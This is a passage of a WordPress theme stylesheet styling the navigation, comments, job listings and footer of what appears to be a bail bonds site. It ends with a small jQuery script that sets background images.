    margin: -46px 0 0 174px;
}

.genesis-nav-menu .menu-item:hover {
    position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
    left: auto;
    opacity: 1;
}

.genesis-nav-menu > .first > a {
    padding-left: 0;
}

.genesis-nav-menu > .last > a {
    padding-right: 0;
}

.genesis-nav-menu > .right {
    display: inline-block;
    float: right;
    list-style-type: none;
    padding: 24px 0;
}

.genesis-nav-menu > .right > a {
    display: inline;
    padding: 0;
}

.genesis-nav-menu > .rss > a {
    padding: 24px 16px;
}

.genesis-nav-menu > .search {
    padding: 10px 0 0;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu a {
    text-transform: uppercase;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
    background-color: rgba(0,0,0,.75);
    border-bottom: 5px solid #140e18;
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a {
    color: #eee;
    background-color: rgba(255, 255, 255, 0.2);
}

.nav-primary .sub-menu a:hover,
.nav-primary .sub-menu .current-menu-item > a {
    color: #ead785;
}

/* Secondary Navigation
--------------------------------------------- */



/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
    cursor: pointer;
    display: none;
}

.responsive-menu-icon::before {
    color: #fff;
    content: "\f333";
    display: block;
    font: normal 20px/1 'dashicons';
    margin: 0 auto;
    padding: 10px;
    text-align: center;
}

.site-header .responsive-menu-icon::before {
    padding: 20px 0 0;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
    margin-bottom: 40px;
}

.entry-meta,
.entry-footer {
    padding: 0 15px;
}

.entry-content {
    padding: 17px 20px 0;
}


.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
    margin-bottom: 12px;
}

.entry-content ol > li {
    list-style-type: decimal;
}

.entry-content ul {
    margin-left: 40px;
}

.entry-content ul > li {
    list-style-type: square;
}

.entry-content ol ol,
.entry-content ul ul {
    margin-bottom: 0;
}

.entry-content .search-form {
    width: 50%;
}

.entry-meta {
    color: #c3bbad;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.entry-meta a {
    color: #c3bbad;
}

.entry-meta a:hover {
    color: #333;
}

.entry-header .entry-meta {
    margin-bottom: 24px;
}

.entry-footer .entry-meta {
    border-top: 1px dashed #7f7a62;
    margin: 0;
    padding: 24px 0 8px;
}

.entry-comments-link::before,
.entry-tags::before {
    content: "\2F";
    margin: 0 6px 0 2px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
    color: #c3bbad;
    padding: 40px;
    text-align: center;
}

.after-entry .widget {
    margin-bottom: 40px;
}

.after-entry .widget .entry-title a,
.after-entry .widget-title {
    color: #fff;
}

.after-entry .widget .entry-title a:hover {
    color: #ead785;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
    margin-bottom: 0;
}

.after-entry li {
    list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination {
    clear: both;
    font-size: 14px;
    padding: 0 40px 40px;
}

.archive-pagination li {
    display: inline;
}

.archive-pagination li a {
    border-radius: 3px;
    color: #ead785;
    cursor: pointer;
    display: inline-block;
    margin-bottom: 4px;
    padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
    background-color: #ead785;
    color: #364C79;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
    margin-bottom: 40px;
}

.entry-comments {
    padding: 0 40px;
}

.comment-respond,
.entry-pings {
    padding: 40px 40px 16px;
}

.comment-content {
    clear: both;
}

.entry-comments .comment-author {
    margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
    width: 50%
}

.comment-respond label {
    display: block;
    margin-right: 12px;
}

.comment-list li,
.ping-list li {
    list-style-type: none;
    margin: 24px 0 16px 140px;
    padding: 32px;
    position: relative;
}

.comment-list li li {
    margin-right: -32px;
}

.comment .avatar {
    display: block;
    float: none;
    margin: 0 auto 12px;
}

.comment-list .comment-author {
    font-size: 13px;
    left: -170px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 170px;
}

.comment-list .comment-author .says {
    display: none;
}

.comment-list cite {
    display: block;
    text-align: center;
    margin-top: 10px;
}

.comment-meta {
    color: #7c7a77;
    font-size: 10px;
    left: -180px;
    position: absolute;
    top: 90px;
    text-align: center;
    width: 180px;
}

.comment-list .comment-author:before {
    content: '';
    display: block;
    height: 0;
    position: absolute;
    right: 0px;
    border-bottom: 25px solid;
    border-left: 10px solid;
    border-right: 17px solid;
    border-top: 15px solid;
    border-color: #f5f4f2 #f5f4f2 transparent transparent;
    top: 20px;
    width: 0;
}

.depth-2 .comment-author:before,
.depth-4 .comment-author:before {
    border-color: #fff #fff transparent transparent;
}

.depth-3 .comment-author:before {
    border-color: #f5f4f2 #f5f4f2 transparent transparent;
}

.ping-list .comment-meta {
    color: #7c7a77;
    font-size: 11px;
    margin: 0 0 5px;
}

.reply {
    font-size: 14px;
}

.nocomments {
    text-align: center;
}

#comments .navigation {
    display: block;
}

.depth-3,
.thread-alt,
.thread-even {
    background-color: #f5f4f2;
}

.depth-2,
.depth-4 {
    background-color: #fff;
}

.form-allowed-tags {
    background-color: #f5f4f2;
    font-size: 14px;
    padding: 24px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar a {
    color: #fff;
}

.sidebar a:hover {
    color: #ead785;
}

.sidebar .button,
.sidebar .button:hover {
    color: #fff;
}

.sidebar .widget {
    border-bottom: 1px solid rgba(63, 84, 131, 0.45);
    padding: 40px;
}

.sidebar .enews-widget {
    background-size: 10px 10px;
    box-shadow: inset 10px 0 10px -10px #2f2a1e;
}

.sidebar-content .sidebar .enews-widget {
    box-shadow: inset -10px 0 10px -10px #2f2a1e;
}

.sidebar .widget ul > li:before {
    margin: 0;
    content: '';
}

.sidebar .widget ul > li {
    list-style-type: square;
}

.widget {
    word-wrap: break-word;
}

.widget li {
    text-align: left;
}

.widget ol > li {
    border-bottom: 1px dashed #827d65;
    list-style-position: inside;
    list-style-type: decimal;
    margin-bottom: 12px;
    padding-bottom: 12px;
    padding-left: 20px;
    text-indent: -20px;
}

.widget ul > li {
    list-style-type: none;
    margin-bottom: 12px;
    padding-bottom: 12px;
}

.widget li li {
    border: none;
    margin: 0 0 0 30px;
    padding: 0;
}

.widget p:last-child,
.widget ol > li:last-child,
.widget ul > li:last-child  {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget ul > li:before {    
    font-family: 'FontAwesome';
    content: '\f046';
    margin: 0 8px 0 -15px;
    color: #fff;
}

.featJobs ul li:before {
    content: '';
    margin: 0;
}

.single_job_listing .meta li {
    list-style-type: none;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
  background: rgba(0, 0, 0, .8);
  clear: both;
  margin: 40px auto 0;
  padding: 24px 0;
  position: relative;
  max-width: 100%;
  z-index: 1;
  text-align: center;
}
.footer-widgets .wrap {
    background: rgba(215, 95, 16, .8);
    clear: both;
    padding: 40px 40px 16px;
    width: 100%;
}

.footer-widgets-1,
.footer-widgets-3 {
    width: 370px;
}

.footer-widgets-2 {
    width: 310px;
}

.footer-widgets-1 {
    margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
    float: left;
}

.footer-widgets-3 {
    float: right;
}

.footer-widgets .widget {
    margin-bottom: 24px;
}

.footer-widgets .search-form input:focus {
    border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
    background: rgba(0,0,0,.75);
    color: #c3bbad;
    font-size: 14px;
    font-weight: 700;
    margin-top: -160px;
    padding: 220px 0 60px;
    text-align: center;
    text-transform: uppercase;
}

.site-footer a {
    color: #c3bbad;
}

.site-footer a:hover {
    color: #fff;
}

.site-footer p {
    margin-bottom: 0;
}


/*
Custom PWS
---------------------------------------------------------------------------------------------------- */

.backstretch {
    opacity: .4;
}


.home-top .backstretch {
    opacity: 1;
}

.home-top {
    padding: 0 15px;
}

.home-middle {
    margin: 30px 0 65px;
}

.widget ul.job_listings li.job_listing a {
    padding: 1em !important;
}

.phoneNumber {
    font-weight: 600;
}

.home-top .widget_ninja_forms_widget, .home-top {
    min-height: 430px;
}

.home-top .widget_ninja_forms_widget {
        background-color: rgba(0, 0, 0, 0.85);
        color: #fff;
        margin-right: 20px;
        padding: 20px;
        width:45%;
        float: right;
}

.home-top .widget_ninja_forms_widge h2 {
        text-align: center;
        margin-bottom: 21px;
}

.home-middle {
    text-align: center;
    padding: 30px 0 40px;
}

.home-middle .fa {
    font-size: 50px !important;
    margin-bottom: 24px;
}

.home-middle a {
    color: #fff;
}

.home-middle a:hover {
    color: #D75F10;
}

.home-middle section{
    width: 33.333%;
    float: left;
    padding: 10px;
}
.home-middle section > div,
.home-middle section + section + section > div
{
    border-bottom: 10px solid rgba(215, 95, 16, 0.45);
}

.home-middle section + section > div {
    border-color: rgba(215, 95, 16, 0.8);
}

.readmore {
    border-bottom: 10px solid rgba(215, 95, 16, 0.45);
    color: #fff;
    margin-top: 0 !important;
    padding: 2px 5px;
    text-align: center;
}

.rp4wp-related-job_listing > ul, ul.job_listings {
    border-top: none !important;
}

.home ul.job_listings li.job_listing {
    border-bottom: none !important;
    width: 25%;
    display: table-cell;
    border-left: 5px solid rgba(63, 84, 131, 0.45) !important;
}

.jobman_job .entry-meta, .jobman_app_form .entry-meta {
    display: none;
}

.job-table h3 {
    font-size: 20px;
}

.job-table tbody,
.job-table td {
    border: none;
}

.job-table a {
    border-bottom: 10px solid rgba(63, 84, 131, 0.45);
    padding-bottom: 2px;
}

.jobman_app_form h6 {
    font-size: 42px;
}

table.job-table th {
    font-weight: bold;
    text-align: left;
    width: 17%;
    vertical-align: top;
}
table.job-apply-table:last-child tbody,
table.job-apply-table tr td{
    border:none;
}


.featJobs {
    margin-top: 60px;
    padding: 35px 10px 15px;
}

.featJobs ul {
    margin-left: 0;
}

.featJobs ul > li,
.featJobs ul > li:last-child  {
  width: 32%;
  display: inline-block;
  border-bottom: 10px solid rgba(215, 95, 16, 0.45);
  padding: 10px;
  margin: 0 6px;
  text-align: center;
}

.featJobs ul > li:last-child  {
    margin-right: 0;
}

.job_position_featured a {
    background: none !important;
}

.job_position_featured a:hover, ul.job_listings li.job_listing a:hover {
    background-color: rgba(63, 84, 131, 0.8) !important;
    color: #fff;
}

.rp4wp-related-job_listing > ul li.job_listing, .rp4wp-related-job_listing > ul li.no_job_listings_found, ul.job_listings li.job_listing, ul.job_listings li.no_job_listings_found {
    border-bottom: 1px solid rgba(63, 84, 131, 0.8) !important;
}

.job_filters {
    color: #fff;
    background: rgba(63, 84, 131, 0.8) !important;
}

.job_filters .job_types, .job_filters .showing_jobs {
    background: rgba(63, 84, 131, 0.8) !important;
    border: none !important;
}

.job_filters .job_types li {
    border-right: none !important;
    color: #fff;
}

.job_types li {
    list-style-type: none !important;
}

.single_job_listing .company {
    border: none !important;
}

.job-type {
    display: none !important;
}

.strong-view.default .testimonial-image img {
    background: rgba(63, 84, 131, 0.8) !important;
    border: none !important;
}

.strong-view.default .testimonial {
    border: none !important;
    margin: 5px auto !important;
}

.strong-view.default .testimonial-inner {
    padding: 0 !important;
    border: none !important;
}

.strong-view.default .testimonial-client {
    text-align: left !important;
}

.enews-widget input:hover[type="submit"],
.genesis-nav-menu .sub-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu a:hover {
    background-color: #fff;
}

.cta {
    text-transform: uppercase;
}

.social .fa {
  font-size: 40px !important;
  margin-right: 24px;
}

.twoText .textwidget {
    border-left: 10px solid rgba(63, 84, 131, 0.45);
    min-height: 190px;
    padding: 13px;
}

.bottomRow {
    background-color: rgba(63, 84, 131, 0.8);
    padding: 20px;
    margin-top: 60px;
    text-align: center;
}

.bottomRow .button {
    margin-top: 20px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.5);
}

.bottomRow .button:hover {
    background-color: #3f5483;
    opacity: .85;
    box-shadow: none;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in; 
    animation-timing-function: ease-in; 
}

@keyframes slideInUp {
0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
}
100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    }
}
.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    background-color: rgba(0, 0, 0, 0.3);
    display: inline-block;
    padding: 10px 40px;
    text-align: center;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-moz-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min-device-pixel-ratio: 1.5) {
    
    .site-header {
    }
    
    .content,
    .footer-widgets .wrap,
    .site-inner .wrap {
    }
    
    .going-green-pro-forest .site-header,
    .sidebar .enews-widget,
    .site-footer {
    }
    
}
@media only screen and (min-width: 1268px) {

}

@media only screen and (max-width: 1268px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 960px;
    }

    .content {
        width: 640px;
    }
    
    .site-header .widget-area {
        width: 620px;
    }
    
    .title-area {
        width: 340px;
    }
    
    .sidebar-primary {
        width: 300px;
    }
    
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgets-3 {
        width: 260px;
    }
    
    .genesis-nav-menu a {
        padding: 24px 12px;
    }
    
    .comment-list li ul li {
        margin-right: -40px;
    }

    .comment-list li .avatar,
    .comment-list .comment-author::before {
        display: none;
    }

    .comment-list .comment-author,
    .comment-meta {
        font-size: 14px;
        left: 0;
        position: inherit;
        text-align: left;
        top: 0;
        width: auto;
    }

    .comment-meta {
        margin: 0 0 10px;
    }

    .comment-list cite {
        text-align: left;
    }

    .comment-list cite,
    .comment-list .comment-author .says {
        display: inline-block;
    }

    .comment-list li,
    .ping-list li {
        margin: 20px 0 5px;
    }

}

@media only screen and (max-width: 1023px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 768px;
    }

    .content-sidebar-sidebar .content-sidebar-wrap,
    .content-sidebar-sidebar .content,
    .content,
    .footer-widgets-1,
    .footer-widgets-2,
    .footer-widgets-3,
    .sidebar-content-sidebar .content-sidebar-wrap,
    .sidebar-content-sidebar .content,
    .sidebar-primary,
    .sidebar-secondary,
    .sidebar-sidebar-content .content-sidebar-wrap,
    .sidebar-sidebar-content .content,
    .site-header .widget-area,
    .site-inner .wrap,
    .title-area {
        width: 100%;
    }
    
    .site-inner {
        margin: -160px auto 0;
    }
    
    .site-header {
        padding: 30px 0 180px;
    }

    .site-header .widget-area {
        float: none;
        text-align: center;
    }

    .header-image .site-header .title-area {
        background-position: top !important;
    }

    .entry-footer .entry-meta {
        padding: 0;
    }

    .genesis-nav-menu li,
    .site-header ul.genesis-nav-menu,
    .site-header .search-form {
        float: none;
    }

    .genesis-nav-menu,
    .site-description,
    .site-header .title-area,
    .site-header .search-form,
    .site-title {
        text-align: center;
    }
    
    .title-area {
        padding-bottom: 12px;
    }

    .genesis-nav-menu {
        padding: 0 0 16px;
    }

    .genesis-nav-menu a,
    .genesis-nav-menu > .first > a,
    .genesis-nav-menu > .last > a {
        padding: 3px 12px;
    }

    .site-header .search-form {
        margin: 16px auto ;
    }

    .genesis-nav-menu li.right {
        display: none;
    }
    
    .entry-title {
        font-size: 30px;
    }

    .entry-footer .entry-meta {
        margin: 0;
        padding-top: 12px;
    }

    .footer-widgets-1 {
        margin: 0;
    }

    .testimonial-widget.t-slide {
        width: 100% !important;
    }
}

@media only screen and (max-width: 834px) {

    .footer-widgets,
    .wrap,
    .site-inner {
        max-width: 768px;
        width: 92%;
    }

    .five-sixths,
    .four-sixths,
    .one-fourth,
    .one-half,
    .one-sixth,
    .one-third,
    .three-fourths,
    .three-sixths,
    .two-fourths,
    .two-sixths,
    .two-thirds {
        margin: 0;
        width: 100%;
    }
    
    .header-image .site-header .title-area {
        background-size: contain !important;
    }
    
    .genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
    .genesis-nav-menu.responsive-menu {
        display: none;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item,
    .responsive-menu-icon {
        display: block;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item:hover {
        position: static;
    }
    
    .genesis-nav-menu.responsive-menu .current-menu-item > a,
    .genesis-nav-menu.responsive-menu li a,
    .genesis-nav-menu.responsive-menu li a:hover {
        background: none;
        color: #fff;
        display: block;
        line-height: 1;
        padding: 16px 20px;
    }
    
    .genesis-nav-menu.responsive-menu .menu-item-has-children {
        cursor: pointer;    
    }
    
    .genesis-nav-menu.responsive-menu .menu-item-has-children > a {
        margin-right: 60px;
    }
    
    .genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
        content: "\f347";
        float: right;
        font: normal 16px/1 'dashicons';
        height: 16px;
        padding: 15px 20px;
        right: 0;
        text-align: right;
        z-index: 9999;
    }
    
    .genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
        content: "\f343";
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu {
        background-color: rgba(0, 0, 0, 0.05);
        left: auto;
        opacity: 1;
        position: relative;
        -moz-transition:    opacity .4s ease-in-out;
        -ms-transition:     opacity .4s ease-in-out;
        -o-transition:      opacity .4s ease-in-out;
        -webkit-transition: opacity .4s ease-in-out;
        transition:         opacity .4s ease-in-out;
        width: 100%;
        z-index: 99;
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
        background-color: transparent;
        margin: 0;
        padding-left: 25px;
    }
    
    .genesis-nav-menu.responsive-menu .sub-menu li a,
    .genesis-nav-menu.responsive-menu .sub-menu li a:hover {
        padding: 16px 20px;
        position: relative;
        text-transform: none;
        width: 100%;
    }
    .featJobs ul > li,
    .featJobs ul > li:last-child {
        width: 100%;
    }
    .testimonial-widget {
        width: 100% !important;
    }

    ul.job_listings li.job_listing {
        width: 100%;
    }

    .home-top .widget_ninja_forms_widge {
        margin-right: 0;
    }

}

@media only screen and (max-width: 780px) {
    .home-top
    {
        padding-left: 0px;
        padding-right: 0px;
    }
    
        .home-top .widget_ninja_forms_widget
        {
            width: 100%;
            margin-right: 0;
        }
        
        .home-middle section
        {
            float: none;
            width: 100%;
        }
            .home-middle section + section
            {
                padding-top: 40px;
            }
}



--- FILE ---
content_type: application/javascript
request_url: https://bailmanbailbonds.net/wp-content/themes/Dev/js/backstretch-set.js?ver=1.0.0
body_size: -374
content:
jQuery(document).ready(function($) {
	$("body").backstretch([BackStretchImg.src],{duration:3000,fade:750});
	$(".home-top").backstretch([BackStretchFirstImg.src],{duration:0,fade:0});
});
